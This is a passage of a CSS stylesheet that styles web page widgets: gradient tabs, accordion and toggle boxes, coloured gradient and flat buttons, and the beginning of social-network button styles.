~ .vgradtab-content .vgradtab-content-4{filter:alpha(opacity=100);moz-transform:translateY(0px);moz-transition:all ease-out 0.3s 0.3s;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";ms-transform:translateY(0px);ms-transition:all ease-out 0.3s 0.3s;opacity:1;o-transform:translateY(0px);o-transition:all ease-out 0.3s 0.3s;position:relative;transform:translateY(0px);transition:all ease-out 0.3s 0.3s;webkit-transform:translateY(0px);webkit-transition:all ease-out 0.3s 0.3s;z-index:100}.vgradtab-content div h2,.vgradtab-content div h3{color:#398080}.vgradtab-content div p{border-left:8px solid rgba(204,204,204,0.2);color:#777;font-size:14px;line-height:22px;margin:0;padding-left:15px;text-align:left}

/* Accordion */
#dc_toggle_container{width:100%}.dc_hide .dc_toggle_box{display:none}.dc_show .dc_toggle_box{display:block}.style1{margin:0 0 16px}.style1 .dc_toggle_link,.style1 .dc_acc_link{background-position:left center;background-repeat:no-repeat;display:block;font-size:1.3em;padding:8px 16px 8px 32px;text-decoration:none;color:#333 !important}.style1.dc_hide .dc_toggle_link,.style1 .dc_hide .dc_acc_link{background-image:url(accordion_toggle/images/toggle1_d.png)}.style1.dc_show .dc_toggle_link,.style1 .dc_show .dc_acc_link{background-image:url(accordion_toggle/images/toggle1_u.png)}.style1 .dc_toggle_box{padding:8px 0}.style2{margin:0 0 16px}.style2.dc_toggle,.style2 .dc_acc_box{border:1px solid #ddd;border-radius:4px;box-shadow:#ddd 1px 1px 2px}.style2 .dc_acc_box{margin-bottom:6px}.style2 .dc_toggle_link,.style2 .dc_acc_link{background-position:16px center;background-repeat:no-repeat;display:block;font-size:1.3em;padding:8px 16px 8px 48px;text-decoration:none;color:#333 !important}.style2.dc_hide .dc_toggle_link,.style2 .dc_hide .dc_acc_link{background-image:url(accordion_toggle/images/toggle2_d.png)}.style2.dc_show .dc_toggle_link,.style2 .dc_show .dc_acc_link{background-image:url(accordion_toggle/images/toggle2_u.png)}.style2 .dc_toggle_box{padding:8px 16px}.style2.dc_toggle,.style2 .dc_acc_box{background:#fff;background:-moz-linear-gradient(top,#fff,#f6f6f6);/* Firefox 3.6+*/ background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff),color-stop(100%,#f6f6f6));/* Chrome 1-9,Safari 4-5 */ background:-webkit-linear-gradient(top,#fff,#f6f6f6);/* Chrome 10+,Safari 5.1+*/ background:-o-linear-gradient(top,#fff,#f6f6f6);/* Opera 11.10+*/ background:-ms-linear-gradient(top,#fff,#f6f6f6);/* IE10 */ background:linear-gradient(top,#fff,#f6f6f6);/* CSS3 */}.toggleCollapse{color:#333 !important;text-decoration:none}.toggleCollapse{color:#333;text-decoration:underline}.dc_accordion2 dd.current{display:block}.dc_accordion2{font-size:12px;margin-left:0;border:1px solid #eee;padding:10px}.dc_accordion2 dt{background:#eaeaea;border:1px solid #e9e9e9;border-radius:5px;cursor:pointer;font-weight:bold;margin-bottom:5px;padding:10px 10px 10px 10px;position:relative}.dc_accordion2 dd{display:none;margin:8px 0 8px}.dc_accordion2 dd p:first-child{margin-top:1px;padding:10px}div.dc_accordion{background-color:#333;border-radius:3px;color:#666666 !important;font-family:arial,sans-serif;font-size:13px;height:100%;line-height:normal;padding:5px;width:500px;-webkit-border-radius:3px;-moz-border-radius:3px;-webkit-background-clip:padding-box}div.dc_accordion ul,div.dc_accordion li{padding:0px;margin:0px;list-style:none;line-height:normal}div.dc_accordion li.block_header{color:#ffffff !important;font-weight:bold;height:20px;padding:8px 10px 10px 10px;width:100%}div.dc_accordion a{color:#098365 !important;font-family:arial,sans-serif;font-size:13px;line-height:normal;text-decoration:none;outline:none}div.dc_accordion a:hover{text-decoration:underline}div.dc_accordion li.block a.header{color:#666666 !important;display:block;height:20px;padding:10px 10px 8px 10px;text-shadow:0px 1px 0px #ffffff;/* CSS3 transition */ -webkit-transition:padding-left 0.1s ease-out;-moz-transition:padding-left 0.1s ease-out;-o-transition:padding-left 0.1s ease-out;-ms-transition:padding-left 0.1s ease-out;transition:padding-left 0.1s ease-out}div.dc_accordion li.block div.arrow{background-color:transparent;border-bottom:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #aaaaaa;float:right;height:0px;margin-right:10px;margin-top:-22px;visibility:visible;width:0px}div.dc_accordion li.block a.header:hover{text-decoration:none !important;padding-left:20px}div.dc_accordion li.block div{height:0px;visibility:hidden;overflow:hidden;-webkit-transition:height 0.3s ease-in-out;-moz-transition:height 0.3s ease-in-out;-o-transition:height 0.3s ease-in-out;-ms-transition:height 0.3s ease-in-out;transition:height 0.3s ease-in-out}div.dc_accordion li.block div p{padding:10px 10px 10px 10px;margin:0px;position:relative;top:50px}div.dc_accordion li.block:target,div.dc_accordion li.block.target{width:100%}div.dc_accordion li.block:target a.header,div.dc_accordion li.block.target a.header{font-weight:bold}div.dc_accordion li:target div,div.dc_accordion li.target div{background-color:#ffffff;border-top:1px solid #ececec;height:300px;overflow:auto;visibility:visible;width:100%}div.dc_accordion li.block:target div p,div.dc_accordion li.block.target div p{top:0px;z-index:0;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}div.dc_accordion li.block:target div.arrow,div.dc_accordion li.block.target div.arrow{margin-top:-23px}div.dc_accordion li.block{border-top:1px solid #ffffff;border-bottom:1px solid #bcbcbc;background-color:#e8e8e8;background-image:linear-gradient(top,#ebebeb,#e3e3e3);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ebebeb',endColorstr='#e3e3e3');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ebebeb',endColorstr='#e3e3e3');background:-ms-linear-gradient(top,#ebebeb,#e3e3e3);background:-moz-linear-gradient(top,#ebebeb,#e3e3e3);background:-o-linear-gradient(top,#ebebeb,#e3e3e3);background:-webkit-linear-gradient(top,#ebebeb,#e3e3e3);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#ebebeb),color-stop(1,#e3e3e3))}div.dc_accordion li.block:nth-last-child(1){border-bottom:0}div.dc_accordion li.block a.header:hover{color:#222222 !important;text-shadow:0px 1px 0px #ffffff;background-color:#f1f1f1;background-image:linear-gradient(top,#f5f5f5,#ececec);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#ececec');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#ececec');background:-ms-linear-gradient(top,#f5f5f5,#ececec);background:-moz-linear-gradient(top,#f5f5f5,#ececec);background:-o-linear-gradient(top,#f5f5f5,#ececec);background:-webkit-linear-gradient(top,#f5f5f5,#ececec);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f5f5f5),color-stop(1,#ececec))}div.dc_accordion li.block:target a.header,div.dc_accordion li.block.target a.header{color:#222222 !important;text-shadow:0px 1px 0px #ffffff;border-bottom:1px solid #bcbcbc;background-color:#f1f1f1;background-image:linear-gradient(top,#f5f5f5,#ececec);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#ececec');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#ececec');background:-ms-linear-gradient(top,#f5f5f5,#ececec);background:-moz-linear-gradient(top,#f5f5f5,#ececec);background:-o-linear-gradient(top,#f5f5f5,#ececec);background:-webkit-linear-gradient(top,#f5f5f5,#ececec);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f5f5f5),color-stop(1,#ececec))}.dc_ac-container{width:600px;text-align:left}.dc_ac-container label{color:#777 !important;cursor:pointer;display:block;font-size:19px;height:30px;line-height:33px;padding:5px 20px;position:relative;text-shadow:1px 1px 1px rgba(255,255,255,0.8);z-index:20;background:#ffffff;background:-moz-linear-gradient(top,#ffffff 1%,#eaeaea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(1%,#ffffff),color-stop(100%,#eaeaea));background:-webkit-linear-gradient(top,#ffffff 1%,#eaeaea 100%);background:-o-linear-gradient(top,#ffffff 1%,#eaeaea 100%);background:-ms-linear-gradient(top,#ffffff 1%,#eaeaea 100%);background:linear-gradient(top,#ffffff 1%,#eaeaea 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff',endColorstr='#eaeaea',GradientType=0 );box-shadow:0px 0px 0px 1px rgba(155,155,155,0.3),1px 0px 0px 0px rgba(255,255,255,0.9) inset,0px 2px 2px rgba(0,0,0,0.1)}.dc_ac-container label:hover{background:#fff}.dc_ac-container input:checked+label,.dc_ac-container input:checked+label:hover{background:#c6e1ec;color:#3d7489 !important;text-shadow:0px 1px 1px rgba(255,255,255,0.6);box-shadow:0px 0px 0px 1px rgba(155,155,155,0.3),0px 2px 2px rgba(0,0,0,0.1)}.dc_ac-container label:hover:after,.dc_ac-container input:checked+label:hover:after{content:'';height:24px;position:absolute;right:13px;top:7px;width:24px;background:transparent url(accordion_toggle/images/arrow_down.png) no-repeat center center}.dc_ac-container input:checked+label:hover:after{background-image:url(accordion_toggle/images/arrow_up.png)}.dc_ac-container input{display:none}.dc_ac-container article{background:rgba(255,255,255,0.5);margin-top:-1px;overflow:hidden;height:0px;position:relative;z-index:10;-webkit-transition:height 0.3s ease-in-out,box-shadow 0.6s linear;-moz-transition:height 0.3s ease-in-out,box-shadow 0.6s linear;-o-transition:height 0.3s ease-in-out,box-shadow 0.6s linear;-ms-transition:height 0.3s ease-in-out,box-shadow 0.6s linear;transition:height 0.3s ease-in-out,box-shadow 0.6s linear}.dc_ac-container article p{color:#777;font-size:14px;line-height:23px;padding:20px;text-shadow:1px 1px 1px rgba(255,255,255,0.8)}.dc_ac-container input:checked ~ article{-webkit-transition:height 0.5s ease-in-out,box-shadow 0.1s linear;-moz-transition:height 0.5s ease-in-out,box-shadow 0.1s linear;-o-transition:height 0.5s ease-in-out,box-shadow 0.1s linear;-ms-transition:height 0.5s ease-in-out,box-shadow 0.1s linear;transition:height 0.5s ease-in-out,box-shadow 0.1s linear;box-shadow:0px 0px 0px 1px rgba(155,155,155,0.3)}.dc_ac-container input:checked ~ article.ac-small{height:140px}.dc_ac-container input:checked ~ article.ac-medium{height:180px}.dc_ac-container input:checked ~ article.ac-large{height:230px}

/* Gradient Buttons */
.dc_gradient_button{margin:3px;background:#f5f5f5;background:-moz-linear-gradient(top,#f9f9f9,#f0f0f0);background:-webkit-gradient(linear,left top,left bottom,from(#f9f9f9),to(#f0f0f0));border:1px solid #dedede;border-color:#dedede #d8d8d8 #d3d3d3;border-radius:4px;box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #fbfbfb;color:#555 !important;cursor:pointer;display:inline-block;font:bold 12px/1em HelveticaNeue,Arial,sans-serif;moz-border-radius:4px;moz-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #fbfbfb;outline:none;padding:8px 11px;text-decoration:none;text-shadow:0 1px 0 #fff;webkit-border-radius:4px;webkit-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #fbfbfb}.dc_gradient_button:hover,.dc_gradient_button:focus{text-decoration:none;background:#efefef;background:-moz-linear-gradient(top,#f9f9f9,#e9e9e9);background:-webkit-gradient(linear,left top,left bottom,from(#f9f9f9),to(#e9e9e9));border-color:#ccc;box-shadow:0 1px 2px #e0e0e0,inset 0 1px 0 #fbfbfb;color:#555;moz-box-shadow:0 2px 1px #e0e0e0,inset 0 1px 0 #fbfbfb;webkit-box-shadow:0 2px 1px #e0e0e0,inset 0 1px 0 #fbfbfb}.dc_gradient_button:active{background:#efefef;background:-moz-linear-gradient(top,#eaeaea,#f4f4f4);background:-webkit-gradient(linear,left top,left bottom,from(#eaeaea),to(#f4f4f4));border-color:#c6c6c6;box-shadow:0 1px 0 #fff,inset 0 0 5px #ddd;color:#555;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #ddd;position:relative;top:1px;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #ddd}.dc_gradient_button.rounded{border-radius:15px;moz-border-radius:15px;padding:8px 15px;webkit-border-radius:15px}input.dc_gradient_button,button.dc_gradient_button{overflow:visible;width:auto}.dc_gradient_button img{border:none;vertical-align:bottom}.dc_gradient_button.small{border-radius:3px;font-size:11px;font-weight:normal;moz-border-radius:3px;padding:5px 11px;webkit-border-radius:3px}.dc_gradient_button.small.rounded{border-radius:11px;moz-border-radius:11px;webkit-border-radius:11px}.dc_gradient_button.large{border-radius:5px;font-size:20px;font-weight:normal;moz-border-radius:5px;padding:12px 15px;webkit-border-radius:5px}.dc_gradient_button.large.rounded{border-radius:23px;moz-border-radius:23px;padding:12px 22px;webkit-border-radius:23px}.dc_gradient_button.light_blue{background:#92dbf6;background:-moz-linear-gradient(top,#abe4f8,#6fcef3);background:-webkit-gradient(linear,left top,left bottom,from(#abe4f8),to(#6fcef3));border-color:#7cbdd5;box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #c0ebfa;color:#444 !important;moz-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #c0ebfa;text-shadow:0 1px 0 #b6e6f9;webkit-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #c0ebfa}.dc_gradient_button.light_blue:hover,.dc_gradient_button.light_blue:focus{background:#85d6f5;background:-moz-linear-gradient(top,#b1e9fd,#66c6ea);background:-webkit-gradient(linear,left top,left bottom,from(#b1e9fd),to(#66c6ea));border-color:#66a8bf;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #c0ebfa;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #c0ebfa;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #c0ebfa}.dc_gradient_button.light_blue:active{background:#92dbf6;border-color:#66a8bf;box-shadow:0 1px 0 #fff,inset 0 0 5px #66a8bf;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #66a8bf;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #66a8bf}.dc_gradient_button.blue{background:#377ad0;background:-moz-linear-gradient(top,#52a8e8,#377ad0);background:-webkit-gradient(linear,left top,left bottom,from(#52a8e8),to(#377ad0));border-color:#4081af #2e69a3 #20559a;box-shadow:0 1px 2px #d6d6d6,inset 0 1px 1px #72b9eb;color:#fff !important;moz-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 1px #72b9eb;text-shadow:0 1px 1px #4081af;webkit-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 1px #72b9eb}.dc_gradient_button.blue:hover,.dc_gradient_button.blue:focus{background:#206bcb;background:-moz-linear-gradient(top,#3e9ee5,#206bcb);background:-webkit-gradient(linear,left top,left bottom,from(#3e9ee5),to(#206bcb));border-color:#2a73a6 #165899 #07428f;box-shadow:0 1px 0 0 #fff,inset 0 1px 0 0 #62b1e9;moz-box-shadow:0 1px 0 0 #fff,inset 0 1px 0 0 #62b1e9;webkit-box-shadow:0 1px 0 0 #fff,inset 0 1px 0 0 #62b1e9}.dc_gradient_button.blue:active{background:#3282d3;border-color:#154c8c #154c8c #0e408e;box-shadow:0 1px 0 0 #fff,inset 0 0 6px 3px #1657b5;moz-box-shadow:0 1px 0 0 #fff,inset 0 0 6px 3px #1657b5;text-shadow:0 -1px 1px #1d62ab;webkit-box-shadow:0 1px 0 0 #fff,inset 0 0 6px 3px #1657b5}.dc_gradient_button.green{background:#7fbf4d;background:-moz-linear-gradient(top,#7fbf4d,#63a62f);background:-webkit-gradient(linear,left top,left bottom,from(#7fbf4d),to(#63a62f));border-color:#63a62f;box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #96d865;color:#fff !important;moz-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #96d865;text-shadow:0 1px 0 #53961e;webkit-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #96d865}.dc_gradient_button.green:hover,.dc_gradient_button.green:focus{background:#76b347;background:-moz-linear-gradient(top,#86c755,#5ea12a);background:-webkit-gradient(linear,left top,left bottom,from(#86c755),to(#5ea12a));border-color:#53961e;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #96d865;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #96d865;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #96d865}.dc_gradient_button.green:active{background:#7fbf4d;border-color:#53961e;box-shadow:0 1px 0 #fff,inset 0 0 5px #53961e;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #53961e;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #53961e}.dc_gradient_button.red{background:#e6433d;background:-moz-linear-gradient(top,#f8674b,#d54746);background:-webkit-gradient(linear,left top,left bottom,from(#f8674b),to(#d54746));border-color:#d1371c #d1371c #9f220d;box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #ff9573;color:#fff !important;moz-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #ff9573;text-shadow:0 1px 1px #961a07;webkit-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #ff9573}.dc_gradient_button.red:hover,.dc_gradient_button.red:focus{background:#dd3a37;background:-moz-linear-gradient(top,#ff7858,#cc3a3b);background:-webkit-gradient(linear,left top,left bottom,from(#ff7858),to(#cc3a3b));border-color:#961a07;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ff9573;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ff9573;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ff9573}.dc_gradient_button.red:active{background:#e6433d;border-color:#961a07;box-shadow:0 1px 0 #fff,inset 0 0 5px #961a07;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #961a07;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #961a07}.dc_gradient_button.orange{background:#ee8f1f;background:-moz-linear-gradient(top,#f5b026,#f48423);background:-webkit-gradient(linear,left top,left bottom,from(#f5b026),to(#f48423));border-color:#e6791c #e6791c #d86f15;box-shadow:0 1px 2px #d7e9a4,inset 0 1px 0 #f8d898;color:#fff !important;moz-box-shadow:0 1px 2px #d7e9a4,inset 0 1px 0 #f8d898;text-shadow:0 1px 1px #b85300;webkit-box-shadow:0 1px 2px #d7e9a4,inset 0 1px 0 #f8d898}.dc_gradient_button.orange:hover,.dc_gradient_button.orange:focus{background:#e38512;background:-moz-linear-gradient(top,#ffbb33,#eb7b1a);background:-webkit-gradient(linear,left top,left bottom,from(#ffbb33),to(#eb7b1a));border-color:#d0680c;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ffdf9e;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ffdf9e;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ffdf9e}.dc_gradient_button.orange:active{background:#ee8f1f;border-color:#d0680c;box-shadow:0 1px 0 #fff,inset 0 0 5px #d0680c;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #d0680c;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #d0680c}.dc_gradient_button.yellow{background:#f9e327;background:-moz-linear-gradient(top,#fceb4c,#ebd611);background:-webkit-gradient(linear,left top,left bottom,from(#fceb4c),to(#ebd611));border-color:#dcc700 #dcc700 #c2b00b;box-shadow:0 1px 2px #d7e9a4,inset 0 1px 0 #fee395;color:#444 !important;moz-box-shadow:0 1px 2px #d7e9a4,inset 0 1px 0 #fee395;text-shadow:0 1px 1px #ffff98;webkit-box-shadow:0 1px 2px #d7e9a4,inset 0 1px 0 #fee395}.dc_gradient_button.yellow:hover,.dc_gradient_button.yellow:focus{background:#ebd611;background:-moz-linear-gradient(top,#fffa58,#e1cd00);background:-webkit-gradient(linear,left top,left bottom,from(#fffa58),to(#e1cd00));border-color:#cebb10;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #fee395;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #fee395;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #fee395}.dc_gradient_button.yellow:active{background:#f9e327;border-color:#cebb10;box-shadow:0 1px 0 #fff,inset 0 0 5px #cebb10;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #cebb10;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #cebb10}.dc_gradient_button.pink{background:#f87bca;background:-moz-linear-gradient(top,#f87bca,#ec56b5);background:-webkit-gradient(linear,left top,left bottom,from(#f87bca),to(#ec56b5));border-color:#e54aac #e54aac #cc3695;box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #f1b9dd;color:#fff !important;moz-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #f1b9dd;text-shadow:0 1px 1px #c02589;webkit-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #f1b9dd}.dc_gradient_button.pink:hover,.dc_gradient_button.pink:focus{background:#f075c3;background:-moz-linear-gradient(top,#ff85d3,#e34dac);background:-webkit-gradient(linear,left top,left bottom,from(#ff85d3),to(#e34dac));border-color:#c02589;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #f1b9dd;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #f1b9dd;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #f1b9dd}.dc_gradient_button.pink:active{background:#f87bca;border-color:#c02589;box-shadow:0 1px 0 #fff,inset 0 0 5px #c02589;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #c02589;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #c02589}.dc_gradient_button.purple{background:#995dc8;background:-moz-linear-gradient(top,#c785e5,#995dc8);background:-webkit-gradient(linear,left top,left bottom,from(#c785e5),to(#995dc8));border-color:#7c45aa #7c45aa #5d288a;box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #ce8ded;color:#fff !important;moz-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #ce8ded;text-shadow:0 1px 1px #370662;webkit-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #ce8ded}.dc_gradient_button.purple:hover,.dc_gradient_button.purple:focus{background:#8b50ba;background:-moz-linear-gradient(top,#cc8aea,#884eb8);background:-webkit-gradient(linear,left top,left bottom,from(#cc8aea),to(#884eb8));border-color:#5d288a;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ce8ded;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ce8ded;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ce8ded}.dc_gradient_button.purple:active{background:#995dc8;border-color:#5d288a;box-shadow:0 1px 0 #fff,inset 0 0 5px #5d288a;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #5d288a;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #5d288a}.dc_gradient_button.grey{background:#969696;background:-moz-linear-gradient(top,#ababab,#818181);background:-webkit-gradient(linear,left top,left bottom,from(#ababab),to(#818181));border-color:#a0a0a0 #7c7c7c #717171;box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #bebebe;color:#fff !important;moz-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #bebebe;text-shadow:0 1px 1px #444;webkit-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #bebebe}.dc_gradient_button.grey:hover,.dc_gradient_button.grey:focus{background:#868686;background:-moz-linear-gradient(top,#b0b0b0,#6f6f6f);background:-webkit-gradient(linear,left top,left bottom,from(#b0b0b0),to(#6f6f6f));border-color:#666 #666 #606060;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #bebebe;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #bebebe;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #bebebe}.dc_gradient_button.grey:active{background:#909090;border-color:#606060;box-shadow:0 1px 0 #fff,inset 0 0 5px #606060;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #606060;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #606060}.dc_gradient_button.black{background:#525252;background:-moz-linear-gradient(top,#5e5e5e,#434343);background:-webkit-gradient(linear,left top,left bottom,from(#5e5e5e),to(#434343));border-color:#4c4c4c #313131 #1f1f1f;box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #868686;color:#fff !important;moz-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #868686;text-shadow:0 1px 1px #2e2e2e;webkit-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #868686}.dc_gradient_button.black:hover,.dc_gradient_button.black:focus{background:#4b4b4b;background:-moz-linear-gradient(top,#686868,#363636);background:-webkit-gradient(linear,left top,left bottom,from(#686868),to(#363636));border-color:#313131;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #868686;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #868686;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #868686}.dc_gradient_button.black:active{background:#525252;border-color:#313131;box-shadow:0 1px 0 #fff,inset 0 0 5px #313131;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #313131;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #313131}

/* Flat Buttons */
.dc_flat,.dc_flat:visited{margin:2px;background:#222;border-bottom:0px solid rgba(0,0,0,0.25);border-radius:0px;;color:#ffffff !important;cursor:pointer;display:inline-block;moz-border-radius:0px;moz-box-shadow:0 1px 3px rgba(0,0,0,0.5);padding:5px 10px 6px;position:relative;text-decoration:none;webkit-border-radius:0px;webkit-box-shadow:0 1px 3px rgba(0,0,0,0.5)}.dc_flat:hover{background-color:#3B3B3B;color:#ffffff;text-decoration:none}.dc_flat:active{top:1px}.dc_awb_small.dc_flat,.dc_awb_small.dc_flat:visited{font-size:11px}.dc_flat,.dc_flat:visited,.dc_awb_medium.dc_flat,.dc_awb_medium.dc_flat:visited{font-size:14px;font-weight:normal; padding:7px 14px 7px}.dc_awb_large.dc_flat,.dc_awb_large.dc_flat:visited{font-size:16px;padding:9px 16px 10px}.dc_awb_green.dc_flat,.dc_awb_green.dc_flat:visited{background-color:#91bd09}.dc_awb_green.dc_flat:hover{background-color:#749a02}.dc_awb_teal.dc_flat,.dc_awb_teal.dc_flat:visited{background-color:#2daebf}.dc_awb_teal.dc_flat:hover{background-color:#007d9a}.dc_awb_blue.dc_flat,.dc_awb_blue.dc_flat:visited{background-color:#0066CC}.dc_awb_blue.dc_flat:hover{background-color:#004B97}.dc_awb_gray.dc_flat,.dc_awb_gray.dc_flat:visited{background-color:#999}.dc_awb_gray.dc_flat:hover{background-color:#666}.dc_awb_silver.dc_flat,.dc_awb_silver.dc_flat:visited{background-color:#eee;color:#333 !important}.dc_awb_silver.dc_flat:hover{background-color:#ddd}.dc_awb_white.dc_flat,.dc_awb_white.dc_flat:visited{background-color:#fff;border:1px solid #ddd;color:#333 !important}.dc_awb_white.dc_flat:hover{background-color:#f2f2f2}.dc_awb_purple.dc_flat,.dc_awb_purple.dc_flat:visited{background-color:#6666CC}.dc_awb_purple.dc_flat:hover{background-color:#5B48AA}.dc_awb_pink.dc_flat,.dc_awb_pink.dc_flat:visited{background-color:#CC66CC}.dc_awb_pink.dc_flat:hover{background-color:#BB3EBB}.dc_awb_red.dc_flat,.dc_awb_red.dc_flat:visited{background-color:#CC3300}.dc_awb_red.dc_flat:hover{background-color:#872300}.dc_awb_magenta.dc_flat,.dc_awb_magenta.dc_flat:visited{background-color:#a9014b}.dc_awb_magenta.dc_flat:hover{background-color:#630030}.dc_awb_orange.dc_flat,.dc_awb_orange.dc_flat:visited{background-color:#ff5c00}.dc_awb_orange.dc_flat:hover{background-color:#d45500}.dc_awb_yellow.dc_flat,.dc_awb_yellow.dc_flat:visited{background-color:#FFCC33;color:#333 !important}.dc_awb_yellow.dc_flat:hover{background-color:#FBBC00}

/* Social Buttons */
.dc_fb_button{background-color:#eee;background-image:linear-gradient(#f5f6f6,#e4e4e3);background-image:-moz-linear-gradient(#f5f6f6,#e4e4e3);background-image:-o-linear-gradient(#f5f6f6,#e4e4e3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f6f6),to(#e4e4e3));border:1px solid #999;border-bottom-color:#888;box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #fff;color:#333333 !important;cursor:pointer;display:inline;display:inline-block;filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#f5f6f6',EndColorStr='#e4e4e3');font:bold 11px/normal 'lucida grande',tahoma,verdana,arial,sans-serif;margin:3px;moz-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #fff;overflow:visible;padding:7px 12px;position:relative;text-align:center;text-decoration:none;webkit-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #fff;white-space:nowrap;z-index:1;zoom:1}.dc_fb_button:hover,.dc_fb_button:focus,.dc_fb_button:active{border-color:#777 #777 #666;text-decoration:none}.dc_fb_button:active{background:#ddd;border-color:#aaa;box-shadow:none;filter:none;moz-box-shadow:none;webkit-box-shadow:none}.dc_fb_button::-moz-focus-inner{border:0;padding:0}.dc_fb_button.edit:before{background-position:0 0}.dc_fb_button.add:before{background-position:-10px 0}.dc_fb_button.secure:before{background-position:-20px 0}.dc_fb_button.prev:before{background-position:-30px 0}.dc_fb_button.next:before{background-position:-40px 0;float:right;margin:0 -0.25em 0 0.5em}.dc_fb_button.large{font-size:13px}.dc_fb_button.purple{background-color:#5B74A8;background-image:linear-gradient(#637bad,#5872a7);background-image:-moz-linear-gradient(#637bad,#5872a7);background-image:-o-linear-gradient(#637bad,#5872a7);background-image:-webkit-gradient(linear,0 0,0 100%,from(#637bad),to(#5872a7));border-color:#29447e #29447e #1a356e;box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #8a9cc2;color:#ffffff 